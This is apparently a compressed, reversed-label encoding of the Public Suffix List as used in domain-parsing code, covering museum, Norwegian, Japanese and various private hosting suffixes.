egrus??e&hs?rdnevle??i&b?m!dniw????o&bup?ohcs?tsirb???m&a&dretsma?ets?h&netlehc?rud???ct?elas!urej??l&if?ohkcots?u??raf?silanruoj?u&esumyrotsihlarutan?ira&tenalp?uqa??terobra???n&a&c!irema!evitan???gihcim?i&dni?tpyge??mfoelsi?wehctaksas??e&d&alokohcs?ews?rag!cinatob?lacinatob?s&nerdlihc?u????gahnepoc?hcneum?laftsew?ppahcsnetewruutan?r&dlihc?ednaalv?hu!dnutamieh???sseig??gised!dn&atra?utsnuk???h&ab!nesie??ojts??i&lreb?tsua??l&eok?ocnil??n&ob?urbneohcs??o&dnol?gero?i&s&iv&dnadnuos?elet??nam??t&a&c&inummoc?ude!tra???dnuof?erc?i&cossa?va??kinummokelet?nissassa?r&belectsevrah?oproc?tsulli??silivic?t&nalp?s??vres&erp?noclatnemnorivne??zilivic??c&elloc?if-ecneics??ibihxe???ri?s&dnah?imaj?reffej?sral??t&erbepac?nilc?sob???r&e&b?dom?tsew?uab?zul??obredap??vahnebeok?wot??o&2a6v-seacinumoc--nx?ablib?c&edtra?ixemwen?sicnarfnas??elap?g&a&cihc?to??eidnas??i&cadnuf?diserp?ratno??llecitnom?mitiram?nirot?r&htna?ienajedoir???pohskrow?qari?r&aw!dloc?livic??dd?e&b&ma?yc??irrac?llimsiwel?naksiznarf?papswen?t&aeht?exe?nec!ecneics?larutluc?muesum?tra??s&ehc&nam?or??neum??upmoc???ia!nepo??obal?u&asonid?obal?takirak???s&a&l&g?l&ad?eh???xet??di&k?pardnarg??e&cneics!larutan??dnal?hcsi&deuj?rotsih!nizidem?rutan??selhcs??itinamuh?l&aw?egnasol?l&e&rutansecneics?xurb??iasrev???r&e&em?ugif??tsac??suohcirotsih?u&en?q&adac?itna!nacirema?su????\u00f5\u00e7acinumoc!elet-e-soierroc???gnirpsmlap?htab?i&lopanaidni?rap?uoltnias?xa??l&essurb?lod??mraeriflanoitan?n&a&blats?l??erdlihc?oi&snam?tacinummoc!elet-dna-stsop???\u00e4l??re&dnalf?lttes?mraf?nim?tnececneics??s&alg?erp??t&farc!dnastra??nalp?olip?ra!e&nif?vitaroced!su???su?xuaeb???u&b!muloc??cric???t&agilltrop?cejorp?dats?e&esum?kramnaidni??iorted?ne&m&elttes?norivne?piuqemraf??vnoc??oped?r&a!drib?enif?gttuts?hsiwej?kcor?n&acirema?ootrac??tamsa?yraropmetnoc??op&aes?snart?wen??ufknarf??s&a&cdaorb?octsae??ewhtuos?ilayol?nuk?r&ohnemled?uhlyram??urt???u&a&bgreb?etalpodaroloc??rmyc??w&ocsom?rn??x&esse?ineohp?nam?tas??y&a&bekaepasehc?w&etag?liar???camrahp?doc?e&hsub?l&ekreb?l&av!eniwydnarb??ort???n&dys?om??rrus?s&nreug?rejwen???golo&e&ahcra?g??motne?nh&cet?te??oz?po&rhtna?t??roh??hpargotohp?l&etalihp?imaf??m&edaca?onortsa??n&atob?yn??ps?r&a&ropmetnoc?tilim??e&diorbme?llag!tra??vocsid??lewej?nosameerf?otsih!dnaecneics?ecneics?gnivil!su??la&col?rutan??retupmoc?su??tsudnidnaecneics??spelipe?t&eicos!lacirotsih??i&nummoc?srevinu??nuoc???z&arg?iewhcs?nil?ojadab?urcatnas??\u043c\u043e\u043a\u0438?\u05dd\u05d9\u05dc\u05e9\u05d5\u05e8\u05d9???rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.swanozama.&1-htron-nc.3s,be.1-&htron-nc,tsewhtron-nc,????n&h?l?s?y??om?qc?s&g?j??t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?gawsklov?hctik?i&libommi?w??m!.r&iaper,of,??po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&bew,c&a?in??dni?esabapus,gro?lim?mrif?neg?oc?s&er?nduolc,?t&en?opsgolb,?ude?vog?ysrab,?elknivlac?griv?ks?lreb?p?v?w!.taht,?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol!.&fo,ni,??i&hsaf!.fo,?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,??stad?xamay?y??v!.&ca?eman?gro?htlaeh?moc?o&fni?rp??t&en?ni?opsgolb,?ude?vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or??morafla??f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?ot&oq,pyrctfihs,?p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??snduolc,t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk??????wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a??d&17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcuk